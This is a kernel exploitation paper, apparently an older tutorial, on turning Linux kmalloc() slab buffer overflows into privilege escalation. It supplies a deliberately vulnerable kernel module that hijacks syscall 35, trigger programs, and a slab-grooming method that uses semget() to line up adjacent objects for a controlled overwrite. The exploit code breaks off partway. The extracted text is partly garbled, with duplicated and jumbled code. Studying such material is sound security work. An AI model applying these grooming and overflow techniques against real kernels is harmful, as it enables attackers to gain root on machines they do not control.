

# -----| The story of exploiting kmalloc() overflows |---– qobaiashi

- [1] Introduction
- [2] The example bug
- [3] The slab allocator
- [4] Exploit development
- [5] Extra thoughts and hints
- [6] Conclusion

# 1. Introduction

In the last months some kernel based memory overflow bugs have been found which affect memory regions that are allocated with the kmalloc() routine. As kmalloc() is frequently used in kernel source a buffer overflow most likely affects this memory region.

All advisories rated these bugs as critical and mentioned that a "carefully crafted attack" could lead to elevated privileges by having the kernel execute arbitrary code. Until today no exploit code has been released demonstrating the exploitation of such bugs. In times where buffer overflow protection (e.g. the NX bit, non-executable stack patches) becomes more and more common, kernel bugs are a nice way for attackers to become root on a machine without a buggy SUID application. This is where this paper comes into play. In the following I will give some background information on the (ab-) used kernel routines and demonstrate the exploitation of a sample bug.

### 2. The example bug

/\*

compile: gcc -c mybug.c -I/lib/modules/`uname -r`/build/include insmod mybug.o \*/

#define \_\_KERNEL\_\_ #define MODULE

#include <linux/kernel.h> #include <linux/module.h> #include <asm/unistd.h> #include <asm/uaccess.h> #include <linux/slab.h>

MODULE\_AUTHOR("UNF/qobaiashi"); MODULE\_LICENSE("GPL");

#define CALL\_NR 35

extern void \*sys\_call\_table[]; int (\*old\_call)(int, int);

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\ |\*\* overflow a slab object \*\*| \\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

int vuln(int addr)

{

 $int *ptr$  = NULL; char \*buffer = NULL;

 $ptr = (int * )addr;$ 

```
buffer = kmalloc(120, GFP_KERNEL);
if (buffer == NULL)
     {
  printk("-[vuln] could not kmalloc(120)!\ln");
  return -1:
     }
```
printk("-[vuln] got object at %p\n", buffer);

if (copy\_from\_user(buffer, ptr,170) ==  $-1$ ) printk("-[vuln] copy\_from\_user failed\n"); kfree(buffer); }

```
/**************************\
|** consume slab objects     **|
\**************************/
```
int consume(int one) {  $char * buffer = NULL;$ 

```
buffer = kmalloc(120, GFP KERNEL);
```

```
memset(buffer, 0x00, sizeof(buffer));
if (buffer == NULL)
     {
  printk("-[consume] could not kmalloc(120)!\ln");
  return -1;
     }
printk("-[consume] got object at %p\n", buffer);
printk("%s", buffer);
if (one == 1)
     {
      kfree(buffer);
  printk("-[consume] freed obj at \%p\n", buffer);
       }
}
/**************************\
|** \text{ main call}\**************************/
int new_call(int one, int two)
{
if (one == 1)
   {
      vuln(two);
      return 1;
     }
if (one == 2)
```

```
   {
    consume(0);
    return 2;
   }
```

```
if (one == 3)
     {
       consume(1);
       return 3;
     }
```
return 0; }

}

int init\_module(void) { printk("[\*] vuln loaded!\n"); old\_call = sys\_call\_table[CALL\_NR]; sys\_call\_table[CALL\_NR] = new\_call; return 0; } void cleanup\_module(void) { sys\_call\_table[CALL\_NR] = old\_call;

printk("[\*] vuln unloaded!\n");

As you can see the bug has been "implemented" as a kernel module. I realized it as a syscall (call number 35) by replacing an unused slot in the sys\_call\_table and linking it to the new\_call() function in the module code. This allows comfortable triggering and loading/unloading of the code. As you might have noticed this code is kernel 2.4. specific as in newer versions the sys-call table is no longer an exported sysmbol. Thus to make it work on 2.6. kernels some modifications have to be made like hard coding that address into the module source. Our new syscall takes two arguments: the first "flag" specifies which action should be done - overflow, allocate or allocate & deallocate and for the overflow the second argument is a pointer to the data to be copied. As you can see the module allocates a 120 bytes buffer

buffer = kmalloc(120, GFP\_KERNEL);

and copies 170 bytes into it.

#### copy\_from\_user(buffer, ptr,170)

These values have been randomly chosen but as I will explain later on it would not change much for the process of exploitation. My test system is a 2.4.20 kernel but the concept also works on a 2.6.11 system for example.

# 3. The slab allocator

Similar to the well known userspace function malloc() which is provided by the standard library, kmalloc() serves the need for dynamic memory allocations at runtime in kernel code. As syscalls for example have only 8Kb (if not configured otherwise) of available stack space one usually tries to avoid allocating big structures and arrays on the kernel stack.

> Side note: Every process has a stack in usermode and in kernel mode (in fact i think a stack for every ring  $\geq 0$ , (1, 2,) 3) When switching into kernel mode (int \$0x80) %esp is also switched pointing to the kernel mode stack (this switch also affects cs, ss, ds, es).

The buddy system only allows page-wise  $(0x1000 \text{ bytes})$  allocation of memory which is far too much in most cases. So the slab allocator grabs pages from the buddy system cuts them into smaller pieces and manages them through the kmalloc() and kfree() interface. Memory is managed in so called caches which group memory regions together which are frequently used by certain kernel routines as for example caches for socket information, filesystem drivers, and networking stuff. Frequent memory allocations of certain drivers etc. are directed into such special caches holding only instances of "struct unix.sock" for example where many suitable memory portions (objects, the smalles available unit) are avaiable. To increase performance the slab allocator groups several objects together in so called slabs where a just kfree'd object can as soon as possible be given out again to a new instance of a syscall for example. All caches are on a doubly linked list which makes traversing easier for the kernel when resizing of a certain cache is necessary.



### A list of all active caches on your system is at /proc/slabinfo:



Quoting the manpage this means that "[f]or each slab cache, the cache name, the number of currently active objects, the total number of available objects, the size of each object in bytes, the number of pages with at least one active object, the total number of allocated pages, and the number of pages per slab are given." Kernels with slab cache statistics and/or SMP compiled print out more columns but visit the manpage for an in depth explanation.

Here you can see that the kernel allocates special caches and general purpose caches (size-\*) suitable for DMA and for ordinary memory access. Every cache holds three linked lists of slabs for free, partially free and one for full slabs. Additionally every cache has an array for each CPU pointing to free objects in the slabs, managed in the LIFO way (just kfree'd objects should asap be given away again) to minimize linked list and spinlock operations.



#### The cache header is defined as follows:  $\epsilon$ /mm/slab $\epsilon$



Here I will not get lost explaining too much details. The only two entries that catch the eye are the constructor and de-constructor function pointers which are called when an object is allocated. Mostly these variables are not used and thus NULL pointers. Here you can also see the optional entries for extra statistics. But before you start thinking in the wrong direction we will not use these function pointers – the cache header is there for the sake of completeness.

Let us take a closer look at the next unit, the slab header. <mm/slab.c>



Each header is located PAGE\_SIZE aligned (to my experience > buddy) at the beginning of a (on-slab) slab. Every object in the slab is sizeof(void \*) aligned to increase access spead. After this header follows an array containing an int value for every object. These values however are only important for currently free objects and are used as an index to the next free object in the slab. A value called BUFCTL\_END (slab.c: #define BUFCTL\_END 0xffffFFFF) marks the end of this array. "colouroff" describes "offsetting the slab\_t structure into the slab area to maximize cache alignment." (slab.c) The size of this colour area is calculated as total slab space – (object\_size\*object\_count + slab\_header) and has a variable size. Slab headers are located on slab or "off-slab" at an independent object. Due to the \*s\_mem member of the slab\_t struct it is unimportant where the slab head is stored because it holds a pointer to the beginning of the objects of a slab. The decision for on or off-slab is made in kmem\_cache\_create:

</mm/slab.c>



If the header fit into the allocated slab space chances are good that it gets placed on-slab. There is only one flag – CFLGS\_OFF\_SLAB – to be set in the kmem\_cache\_t header or not. If it is set, then all slabs must have their header stored "off-slab".

So in memory a slab would look like this:

 <0x00 0xff > [SLAB HEADER][COLOUR][obj1 ][ojb 2][obj 3][obj 4][obj 5][obj 6][obj 7]

For completeness I also mention kfree() which is a rather boring funtion. All it does is give an object back to its cache and make it available in the cpu array.

# 4. Exploit development

Now that we know the inner workings of the memory allocator we can start playing with the bug and develop an exploit strategy. Our bug can be triggered through syscall\_nr 35 so we quickly write a trigger and find out what happens.

```
/*
 * trigger.c
 * 
 */
#include <sys/syscall.h>
#include <unistd.h>
/*****************\
|**    usage    **|
\*****************/
void usage(char *path)
{
printf(" |-----------------------------\n");
printf(" \lceil usage: %s \n", path);
printf(" \mid 1 overflow \n");
printf(" \mid 2 consume \n");
printf(" |  3 consume+free\n");
exit(0);}
int main(int argc, char *argv[])
{
int arg;
char buffer[1024];
memset(buffer, 0x41, sizeof(buffer));
if (\text{argc} < 2)   {
      usage(argv[0]);
  exit(1);    }
arg = \text{strtoul}(\text{argv}[1], 0, 0);//consumer
syscall(35, arg, buffer);
}
```
### The code in action:

```
cocoon:/home/qobaiashi/kernelsploit # insmod ./mybug.o
cocoon:/home/qobaiashi/kernelsploit # dmesg | tail -n 1
[*] vuln loaded!
qobaiashi@cocoon:~> ./trigger 1;dmesg | tail -n 4
Linux video capture interface: v1.00
eth0: no IPv6 routers present
[*] vuln loaded!
-[vuln] got object at cfeb4cc0
```
So we see that our overflow routine has been hit but we can not see any reactions on the console output. Let us see what happens here.

> Our slab before the overflow: <0x00 0xff > [SLAB HEADER][COLOUR][obj1 ][ojb 2][obj 3][obj 4][obj 5][obj 6][obj 7]

When the routine is called it kmallocs an object, for example obj 4. Then copy from user writes 170 bytes into this 128 bytes sized object. Although the code only requested 120 bytes we are directed to the size-128 cache and thus get a 128 bytes object.

> Our slab after the ovefow: <0x00 0xff > [SLAB HEADER][COLOUR][obj1 ][ojb 2][obj 3][aaaaa][aaj 5][obj 6][obj 7]

We have overwritten parts of the neighbouring object in the slab. Now it becomes obvious that an overflow does not necessarily have to lead to visible consequences. For exploitation we can not rely on the slab header and its list head entry or something like that since it is located before any object we can get from kmalloc() and writing goes towards higher addresses! An option would be to wait for an off-slab to be created if we were in a cache that creates off-slab headers. But since we can not guarantee that I did not consider this as an option. So a more practicable and general solution is to exploit the overflow and thus the control of another object.

Therefore we need to get two contignuous objects right behind each other for a controled overwrite of memory and for reliable exploitation without causing crashes of other daemons or even drivers.

> qobaiashi@cocoon:~> ./trigger 3;./trigger 3;./trigger 3;./trigger 3;dmesg | tail [consume] got object at cfe71540 -[consume] freed obj at cfe71540 -[consume] got object at cfe71540 -[consume] freed obj at cfe71540 -[consume] got object at cfe71540 [consume] freed obj at cfe71540 -[consume] got object at cfe71540 -[consume] freed obj at cfe71540 -[consume] got object at cfe71540 -[consume] freed obj at cfe71540

What we see here is the LIFO array of the cpu in action: our syscall repeatedly gets the same object and kfrees it. So we need to allocate more objects simultanously without kfreeing them. This is what the trigger 2 option is for:

> qobaiashi@cocoon:~> ./trigger 2;./trigger 2;./trigger 2;./trigger 2;dmesg | tail -[consume] got object at cfe71540 -[consume] freed obj at cfe71540 -[consume] got object at c8c1b8c0 [consume] got object at c29b05c0e [consume] got object at c29b0640 -[consume] got object at c29b0840

Here we already got two suitable objects at c29b05c0 and c29b0640:  $0xc29b0640 - 0xc29b05c0 = 0x80 = 128$ 

So it is possible to get two usable objects but this is not yet reliable and we will have no helping console output in a real life scenarios. Let us consume more objects until the cache is exhausted and enlarged (more space is requested from the buddy-system and made available as slabs):

qobaiashi@cocoon:~> cat /proc/slabinfo | grep size128 | grep v [consume] got object at c3128540 DMA



As we can see there seem to be contignuous objects available at the end of a cache (c3128a40, c3128ac0, c3128b40, c3128bc0) right before resizing occurs (notice the change in addresses from c3128\*\*\* to c5917\*\*\* and the first two numbers of the slabinfo output: the first is the used objects counter, the second is the total number of objects in the cache). This is because then there are no more random objects in the LIFO array. At least for me expereience has shown that one can get always two usable objects. Of course here we have a race condition but the chances that another kernel routine steals away one of our two desired objects is rather small as this can be implemented in a fast for() loop for example.

In the end however I do not want to be dependend on a function of the mybug module except for the overflow because I want the example to be as real as possible. Thus we need a function in the kernel which does the exact same thing as trigger 2: allocate an object in the size-128 cache and NOT kfree it after the the syscall has returned to userspace. Here good knowledge of the kernel source comes in handy and I spent some time less'ing and grep'ing me through a mass of source code until I have found a routine in the IPC management. IPC provides memory regions for Inter Process Communication which can be accessed by multible processes and can even exist without an application using it. The following code only slightly differs among 2.4 and 2.6 kernels and in fact can be used for our purposes on both systems: </ipc/sem.h>

asmlinkage long sys\_semget (key\_t key, int nsems, int semflg) { int id,  $err = -EINVAL$ ; struct sem\_array \*sma; if (nsems  $< 0$  || nsems  $>$  sc\_semmsl) return -EINVAL: down(&sem\_ids.sem); if (key  $==$  IPC\_PRIVATE) {  $err = newary(key, nsems, semfig);$ 8< static int newary (key\_t key, int nsems, int semflg) { int id; struct sem\_array \*sma; int size;

```
        if (!nsems)
    return -EINVAL;
if (used_sems + nsems > sc_semmns)
             \frac{1}{2} INT_MAX max # of semaphores in system
    return -ENOSPC:
size = sizeof (*sma) + nsems * sizeof (struct sem);
sma = (struct sem_array^*) ipc_alloc(size);if (lsma) {
    return - ENOMEM;
        }
        memset (sma, 0, size);
        id = ipc_addid(&sem_ids, &sma>sem_perm, sc_semmni);
if(id = -1) {
                    ipc_free(sma, size);
    return -ENOSPC;
        }
        used_sems += nsems;
        sma>sem_perm.mode = (semflg & S_IRWXUGO);
        sma>sem_perm.key = key;
                                                                   sma->sem_base = (struct sem *) &sma[1];
                                                                   /* sma-\gesem_pending = NULL; */sma->sem_pending_last = &sma->sem_pending;
                                                                   /* sma->undo = NULL; */
                                                                   sma->sem_nsems = nsems;
                                                                           sma>sem_ctime = CURRENT_TIME;
                                                                   sem_unlock(id);
                                                                           return sem_buildid(id, sma>sem_perm.seq);
                                                              }\ sma->sem_perm.mode = (semflg & S_IRWXUGO);
                                                                   sma->sem_perm.key = key;
                                                                   sma->sem_base = (struct sem *) &sma[1];
                                                                           /* sma>sem_pending = NULL; */
                                                                   sma->sem_pending_last = &sma->sem_pending;
                                                                   /* sma->undo = NULL; */
                                                                   sma->sem_nsems = nsems;
                                                                           sma>sem_ctime = CURRENT_TIME;
                                                                           sem_unlock(id);
                                                                          return sem_buildid(id, sma>sem_perm.seq);
                                                              }
```
Using sys\_semget we can now allocate nearly arbitrary sized objects in the general purpose caches. In our example a "semget(IPC\_PRIVATE, 9, IPC\_CREAT);" perfectly consumes a 128 bytes object!

Now let us combine what we have: we can allocate two objects behind each other and overflow a desired object with just one problem:

If we use our (ph-) neutral semget routine to alloc the objects we can not overflow the second one with our attacker function from the mybug.o since it would then again get an object after our two friends. The overflow (as in most real life cases) resides in an allocate-overflow-release syscall so we have a timeline problem to beat here. We have to create the attacker object, create the victim object, trigger the overflow and use the attacked object to finally get us somewhere.

Here we will abuse the cpu LIFO array! Remember that a just kfree'd object shoul be asap given out again. So we will allocate our two objects with semget where the first object serves as a placeholder for the attacker routine. Once we got two concurrent objects we remove the placeholder and reclaim it right after that with the attacker and thus can precisely overflow any desired object we want!

```
/*
 *
 *  trigger2.c
  *  """"""""""
 */
#include <sys/syscall.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/ipc.h>
#include <sys/sem.h>
#include <fcntl.h>
#include <string.h>
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
/**************\
|* prototypes *|
\**************/
                                                                   void usage(char *path);
                                                                   int  get_file(char *path);
                                                                   int  prepare(int total, int active, int arg, char* buffer);
                                                                   /**************\
                                                                   |*   globals  *|
                                                                   \**************/
                                                                   int fd;
                                                                   /************\
                                                                   |**  main  **|
                                                                   \************/
                                                                   int main(int argc, char *argv[])
                                                                    {
                                                                   char *ptr;
                                                                   int arg, tmp, active, total, placehold, victim;
                                                                   char buffer[1024*4];//yo ugly!=>lseek
```

```
memset(buffer, 0x00, sizeof(buffer));
if (\text{argc} < 2)   {
       usage(argv[0]);
   exit(1);    }
arg = \text{strtoul}(\text{argv}[1], 0, 0);if ((get file("/proc/slabinfo")) == -1)
     {
       printf("couldn't open file...\n");
   exit(-1);   }
if(\text{read}(fd, \text{buffer}, \text{sizeof}(\text{buffer})) == -1)  {
  printf("[!] could not read slabinfo!..leaving\n");
  exit(0);  }
ptr = strstr(buffer, "size-128(DMA)") + 13;
ptr = \text{strstr}(ptr, "size-128");
ptr+=13;active = strtoul(ptr, 0, 0);ptr+=13;total = strtoul(ptr, 0, 0);//----------prepare--------------
prepare(total, active, arg, buffer);
//---update status--------------
close(fd);
if ((\text{tmp} = \text{get\_file}("/proc/slabinfo")) == -1)   {
      printf("couldn't open file...\n");
  exit(-1);   }
if(tmp = read(fd, buffer, sizeof(buffer)) == -1)  {
  printf("[!] could not read slabinfo!..leaving\n");
 exit(0);
   }
ptr = strstr(buffer, "size-128(DMA)") + 13;
ptr = strstr(ptr, "size-128");
ptr+=13;active = strtoul(ptr, 0, 0);ptr+=13;total = strtoul(ptr, 0, 0);
//---------assume we get 2 good objects
printf("active %d total %d\n", active, total);
close(fd);
memset(buffer, 0x41, sizeof(buffer));
//syscall(35, 2, buffer);
//syscall(35, 2, buffer);
//hopefully get 2 contignuous objects:
placehold = semget(IPC_PRIVATE, 9, IPC_CREAT);
victim = semget(IPC_PRIVATE, 9, IPC_CREAT);
```
//now replace the placeholder with the attacker:

}

